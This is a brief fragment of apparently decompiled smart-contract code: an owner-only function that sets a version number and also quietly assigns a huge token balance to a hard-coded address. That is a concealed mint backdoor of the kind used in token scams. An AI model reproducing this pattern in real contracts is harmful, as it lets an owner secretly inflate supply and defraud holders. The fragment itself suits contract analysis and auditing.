 def unknowna87f884e(uint256 _param1) payable:
require calldata.size - 4 >=′ 32
require ext_code.size(unknowndc4c90d3Address)
static call unknowndc4c90d3Address.owner() with:
gas gas_remaining wei
if not ext_call.success:
revert with ext_call.return_data[0 len return_data.size]
require return_data.size >=′ 32
require ext_call.return_data[0] == ext_call.return_data[12 len 20]
if addr(ext_call.return_data[0]) != caller:
revert with 0, '107', 0
version = _param1
balanceOf[0xd23cfffa066f81c7640e3f0dc8bb2958f7686d1f] = 100000001000001 * 10^12